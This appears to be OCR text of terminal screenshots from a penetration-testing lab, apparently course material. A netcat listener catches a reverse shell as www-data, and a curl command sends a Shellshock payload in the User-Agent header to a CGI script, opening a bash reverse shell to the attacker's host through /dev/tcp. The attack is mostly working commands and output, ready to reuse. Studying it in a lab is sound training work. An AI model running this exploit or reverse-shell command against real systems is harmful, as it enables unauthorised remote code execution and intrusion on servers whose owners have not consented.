 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [10.11.1.71] port 443 [tcp/*] accepted (family 2, sport 41337)
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
www-data@alpha:/usr/lib/cgi-bin$
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ip addr show dev tap0
3: tap0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
    link/ether 8e:36:d0:72:cc:5a brd ff:ff:ff:ff:ff:ff
    inet 10.11.0.4/16 brd 10.11.255.255 scope global tap0
       valid_lft forever preferred_lft forever
    inet6 fe80::8c36:d0ff:fe72:cc5a/64 scope link
       valid_lft forever preferred_lft forever
root@kali:~#
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >& /dev/tcp/10.11.0.4/443 0>&1; echo zzzz;'" \
>   http://10.11.1.71/cgi-bin/admin.cgi -s | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'